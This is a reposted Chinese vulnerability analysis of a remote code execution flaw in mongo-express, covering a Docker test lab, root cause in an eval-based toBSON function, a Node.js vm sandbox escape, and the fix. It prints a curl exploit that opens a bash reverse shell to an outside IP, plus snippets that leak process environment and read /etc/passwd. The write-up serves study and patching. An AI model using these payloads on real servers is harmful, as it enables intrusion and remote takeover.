遠端程式碼執行漏洞實例分析
- WBOY轉載
- 2023-05-11 16:46:061614瀏覽
0x01 認識 mongo-express<br>
mongo-express是一個MongoDB的Admin Web管理介面,使用NodeJS、Express、Bootstrap3編寫而成。目前mongo-express應該是Github上Star最多的MongoDB admin管理介面。部署方便,使用簡單,成為了許多人管理mongo的選擇。

0x02 偵錯環境建置<br>
0x1 啟動docker服務<br>
閱讀官方GitHub的安全公告,我們發現漏洞影響0.54.0以下的所有版本。選擇以0.49為例進行測試,由於此漏洞環境也需要MongoDB資料庫,我們可以透過執行以下docker指令進行快速建置:
建置MongoDB資料庫<br>
#docker run --name test -d mongo:3.2
建立包含漏洞的mongo-express並且連接到上面的MongoDB資料庫:<br>
docker run -d -p 8081:8081 --link test:mongo mongo-express:0.49

##查看日誌,確認連線成功。
<br>


這裡需要個技巧,如果要偵錯nodejs 需要在啟動的時候加上 --inspect 參數。在docker啟動腳本做以下修改

<br>

利用chrome 外掛程式可以實作像偵錯javascript腳本一樣調試nodejs,操作起來也是很方便。 先下載debug外掛



<br>
<br>curl http://127.0.0.1:8081/checkValid -d 'document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync(" bash -i >& /dev/tcp/192.168.43.176/8003 0>&1 2>&1")'

<br>
#0x03 漏洞調試及原理分析


string為toBSON的參數,在MongoDB中BSON是常見的資料格式,與JSON是近親,但是和JSON的資料格式有很多區別,而然在mongo-express中的所有和BSON相關的操作,如新建一個文檔(類似其他資料庫的插入操作)都需要透過toBSON()函數。 
<br>


<br>###exp.checkValid = function (req, res) {var doc = req.body.document;try { bson.toBSON(doc);} catch (err) { console.error(err); return res.send('Invalid');}res.send('Valid'); };###
<br>
exports.toBSON = function (string) { var sandbox = exports.getSandbox(); string = string.replace(/ISODate\(/g, 'new ISODate('); string = string.replace(/Binary\(("[^"] "),/g, 'Binary(new Buffer($1, "base64"),'); vm.runInNewContext('doc = eval((' string '));', sandbox); return sandbox.doc;};
由程式碼溯源分析得到,toBSON的參數string是req.body中的document,因此這一部分我們可控制。可以發現vm.runInNewContext函數,這是一個虛擬沙箱。因此們下一節分析怎麼繞過沙箱防護。
0x04 nodejs 沙箱繞過<br>
沙箱是一個能夠安全執行不受信任的程式碼,且不影響外部實際程式碼的獨立環境。在沙箱裡程式碼執行往往會被限制。 VM模組提供在VM虛擬機器上下文中編譯執行程式碼的API。使用VM模組可以在沙箱環境中執行程式碼。運行的程式碼使用不同的V8上下文,也就是它的全域變數不同於其他程式碼。但是沙箱裡的程式碼仍然可以存取Node進程。我們經常使用該方法去繞過。
0x1 現象<br>

vm.js
<br>
<br>
"use strict";const vm = require("vm");const xyz = vm.runInNewContext(` this.constructor.constructor('return this.process.env')()`);console.log(xyz);

可以看到this.process.env取得到了nodejs進程的信息,這說明完全可以切回主程式去執行系統指令。
0x2 解釋<br>
在javascript中this指向它所屬的對象,所以我們使用它時就已經指向了一個VM上下文之外的對象。那麼存取this的 .constructor 就回傳 Object Constructor ,存取 Object Constructor 的 .constructor 回傳 Function constructor 。 Function constructor 就像javascript裡的最高函數它允許全域存取。 Function constructor允許從字串產生函數,從而執行任意程式碼。所以我們可以利用它來返回主進程。之後我們就能用它來存取主進程,然後進行RCE。
<br>
<br>
"use strict";const vm = require("vm");const xyz = vm.runInNewContext(`const process = this.constructor.constructor('return this.process')(); process.mainModule.require('child_process').execSync('cat /etc/passwd').toString()`);console.log(xyz);
同理vm2 函數也可以繞過,這裡還是參考原文進行學習吧 https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html


0x05 漏洞修補<br>


#這裡放兩個圖可以說明一切,利用mongo-query-parser 去解析BSON數據,直接從根源取代。
以上是遠端程式碼執行漏洞實例分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!

